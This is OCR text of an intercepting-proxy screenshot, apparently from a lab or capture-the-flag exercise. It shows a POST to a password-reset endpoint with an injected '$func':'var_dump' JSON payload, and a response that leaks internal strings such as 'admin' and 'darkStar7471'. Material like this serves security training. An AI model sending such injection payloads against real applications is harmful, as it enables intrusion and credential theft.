 Request
Pretty Raw Hex \n
1 POST /auth/requestreset HTTP/1.1
2 Host: 10.10.24.81
3 Content-Type: application/json
4 Content-Length: 40
5
6 {
7 "user":{
8 "$func":"var_dump"
9 }
10 }
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 404 Not Found
2 Date: Fri, 06 Aug 2021 05:26:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: 8071dec2be26139e39a170762581c00f=abm9cm1plf3cv0jl9so6vj0hmh; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 114
9 Connection: close
10 Content-Type: application/json
11
12 string(5)"admin"
13 string(12)"darkStar7471"
14 string(5)"skidy"
15 string(8)"ekoparty"
16 {
"error":"User does not exist"
}